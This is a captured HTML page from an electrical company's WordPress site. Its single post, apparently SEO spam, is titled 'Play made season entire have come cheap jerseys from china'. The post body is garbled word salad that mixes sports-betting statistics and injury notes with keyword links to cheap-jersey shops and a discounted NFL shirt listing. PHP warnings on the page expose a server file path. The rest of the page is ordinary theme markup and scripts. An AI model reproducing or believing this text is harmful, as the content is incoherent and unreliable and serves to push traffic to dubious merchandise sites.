

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ficoelectric.com/play-made-season-entire-have-come-cheap-jerseys-from-china.html
body_size: 10270
content:

<!-- Single Page Started
================================================== -->	


<!-- Get Page Header
================================================== -->	
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html lang="en-US" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->


<!-- Head Section Started
================================================== -->
<head>


	<!-- Basic Page Needs
  ================================================== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="description" content="Play made season entire have come cheap jerseys from china | ">
	
	
	<!-- Get Variables and include files
  ================================================== -->	
	
	
	<!-- Responsive is enabled 
	================================================== -->	
    <meta name="viewport" content="width=device-width, initial-scale=0.85">
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">  
	
	<!-- Favicons
	================================================== -->
	<link rel="shortcut icon" href="" type="image/vnd.microsoft.icon"/>	
	
	<title>Play made season entire have come cheap jerseys from china &#8211; FICO Electric </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Feed" href="https://www.ficoelectric.com/feed" />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Comments Feed" href="https://www.ficoelectric.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ficoelectric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ficoelectric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/css/go_portfolio_styles.css?ver=1.7.0' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-icons-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-usage-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-custom-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.ficoelectric.com/wp-content/plugins/newsletter/style.css?ver=7.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingOneFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingTwoFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingThreeFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFourFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFiveFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingSixFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.ficoelectric.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ficoelectric.com/wp-json/wp/v2/posts/6331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ficoelectric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ficoelectric.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.ficoelectric.com/play-made-season-entire-have-come-cheap-jerseys-from-china.html" />
<link rel='shortlink' href='https://www.ficoelectric.com/?p=6331' />
<link rel="alternate" type="application/json+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fplay-made-season-entire-have-come-cheap-jerseys-from-china.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fplay-made-season-entire-have-come-cheap-jerseys-from-china.html&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<!-- Head Section End
================================================== -->




<!-- Body Section Started
================================================== -->
<body class="post-template-default single single-post postid-6331 single-format-standard index parallax-title nexus-internal wpb-js-composer js-comp-ver-4.9 vc_responsive">

    <div id="site-content">

		<!-- Menu Started
		================================================== -->	
	   <header class="app-header activehide" id="app-header">
			<div class="container">
				<div class="header-wrapper">
					<!-- Logo -->
					<div class="logo" id="logo">
						<!-- image logo -->
						<a href="https://www.ficoelectric.com" title="FICO Electric " class="image-logo">							
															<img src="http://ficoelectric.com/wp-content/uploads/ficologo-1.png" alt="FICO Electric " />
														
						</a>						
					</div>
					<!-- Main-Nav -->
					<nav class="main-nav">					
						<ul id="menu-multi-menu" class="nav navbar-nav navbar-right "><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.ficoelectric.com/" >Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/about-us" >About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/products" >Products</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/certificates" >Certificates</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/laboratory-testing" >Laboratory &#038; Testing</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/contact-us" >Contact Us</a></li>
</ul>											</nav>
				</div>
			</div>
		</header>	

        		
		<!-- Static Header Started
		================================================== -->
		



<!-- Single Portfolio Template Started
================================================== -->	



<div class="nexus-single-main-container" >

	
	<!-- Page Title Section Started
	================================================== -->		
	<section class="hero sub-header">
		<div class="container inactive">
			<div class="sh-title-wrapper">
				<h1>Play made season entire have come cheap jerseys from china</h1>
							</div>
		</div>
	</section>
	<nav class="breadcrumb">
		<div class="container">
			<ul>
				<li class="home"><a href="https://www.ficoelectric.com"><i class="fa fa-home"></i></a></li>
								<li class="current"><a href="https://www.ficoelectric.com/play-made-season-entire-have-come-cheap-jerseys-from-china.html">Play made season entire have come cheap jerseys from china</a></li>
			</ul>
		</div>
	</nav>
	<!-- Page Title Section End
	================================================== -->		
	
	
	<!-- Page Content Section Started
	================================================== -->
	    <section class="section primary blog-post nexus-blog-post">
		<div class="container small-container">
			<header class="sep active">
				<div class="section-title">
					<h2>Play made season entire have come cheap jerseys from  <i>china</i></h2>
					<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>119</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>124</b><br />
					<ul class="post-meta">
						<li><i class="fa fa-user"></i> Posted by: <a href="https://www.ficoelectric.com/play-made-season-entire-have-come-cheap-jerseys-from-china.html">Pak Galaxy</a></li>
												<li><i class="fa fa-calendar"></i> Posted: 20-Feb-2019</li>
					</ul>
				</div>
			</header>
			<div class="post-meta">
									
						<a href="" class="modal-image thumb">
													</a>
						<a href="https://www.ficoelectric.com/author/admin-2" class="profile profile-border modal-image"> 
							<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>						</a>					
					
					
			</div>
			<div class="post-content">
				<p>They are 8 against the spread and their over under record is 8. He has 7 goals this season with 56 shots on net, giving him a shooting percentage of 13%. Around Christmas they really showed how useful they can be for bettors by making strong showings in two tough games. 10 NFL Jerseys From China 16 CB Shareece Wright Hamstring ? Wainwright stayed true to form with the loss as he NFL Jerseys Free Shipping has alternated wins with losses in his last 8 outings. The Jaguars are quite possibly the worst team any of us have seen in our lifetimes. a team with a losing record. And if you struggle <a href="https://www.wholesalejerseyonlineshopbiz.com">cheap jerseys from china</a> with loving yourself, Cheap NFL Jerseys Paypal then try these 23 Easy Ways to Instantly Boost Your Self-Esteem. Biggest fan of Tyler Lancaster that you&#8217;ve ever seen.</p>
<div class="product-image"><a href="https://www.usacheapnfljerseysbiz.com/green-bay-packers-nike-team-stripe-tshirt-green-p-43087.html"><img src="https://www.usacheapnfljerseysbiz.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-4241.jpg" alt="Green Bay Packers Nike Team Stripe T-Shirt Green" title=" Green Bay Packers Nike Team Stripe T-Shirt Green " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.usacheapnfljerseysbiz.com/green-bay-packers-nike-team-stripe-tshirt-green-p-43087.html">Green Bay Packers Nike Team Stripe T-Shirt Green</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $13.00</div>
